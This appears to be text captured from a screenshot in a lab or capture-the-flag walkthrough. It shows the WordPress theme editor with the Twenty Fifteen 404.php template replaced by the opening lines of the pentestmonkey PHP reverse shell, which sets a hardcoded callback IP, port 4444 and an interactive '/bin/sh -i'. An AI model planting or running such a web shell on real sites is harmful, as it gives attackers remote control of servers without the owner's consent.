 user's Blog!
0
+ New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.154.21';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)